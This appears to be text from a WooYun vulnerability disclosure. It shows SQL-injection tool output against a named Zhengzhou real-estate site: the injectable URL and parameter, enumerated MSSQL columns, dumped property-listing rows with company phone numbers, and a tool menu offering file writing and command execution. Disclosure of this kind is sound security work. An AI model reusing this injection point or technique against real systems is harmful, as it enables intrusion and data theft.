 URL http://house.zyloushi.com/YuShouZheng/SellView.ASP?x=%00&SellID=2133 GET
Type Integer DB MSSQL Keyword 410100
Datas
Table/Column Count LPid LPnum LPname LPquyu LPad... LPpost LPmap Lp... LpM... LPtel LPcompany
LPbbs
LPfkfs
LPbus
LPxqpt
LPzbpt
LPitemInfo
LPotherInfo
LPfbType
Asite
Vsite
hits
LPfbtime
tj
LPtop
hot
CommentCount
LpIndex
30 102811494 宝龙·城市广场 郑东新区 郑东... 高层 在售 68108888 681... 郑州宝龙置...
51 1028144545 总部企业基地 高新技术开... 郑州... 多层 售完 67896900、6... 郑州高新科...
53 1028145047 基正盛世港湾 高新技术开... 郑州... 高层 待售 67859911/678... 郑州市基正...
83 81092456 普罗旺世 金水区 郑州... 多层... 在售 63778888 信和（郑州...
95 623144715 银基王朝 金水区 郑州... 河南... 高层 在售 67866666 河南银基集团
112 1028172855 澳柯玛国际物... 郑东新区 郑汴... cover 待售 0371—668998... 郑州澳柯玛...
113 95164247 丰庆佳苑3期 金水区 丰庆... 小高层 在售 63568999 635... 河南新佳苑...
120 1028174240 方圆创世 管城区 紫荆... cover 在售 66399999 河南中信中...
131 1119152830 阳光新城3期 金水区 中州... 高层 售完 65823111 658... 郑州泰宏置...
142 112984523 天伦琥珀名城 金水区 花园... 高层 在售 65553899 655... 河南省天伦...
143 12119515 曼哈顿·首府 金水区 金水... cover 在售 60199999 河南升龙置...
150 1029102712 未来城（东方... 管城区 未来... cover 待售 66379999 663... 郑州市威望...
152 12911234 金印现代城 金水区 经三... 小高层 在售 60951177 河南姿华房...
160 1029104329 橡树玫瑰城 管城区 郑州... 河南... 高层... 在售 民... 63317777 民安置地集团
173 47173449 鸿鑫公寓 金水区 郑州... 高层 在售 63727878 637... 郑州宇泰置...
177 41115181 5号楼商务版 金水区
Tables Columns All Datas One by one 1=1 Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote MSSQL Query
Cann't receive the 'account' of the record 9/2397
Cann't receive the 'anjiebank' of the record 9/2397
www.wooyun.org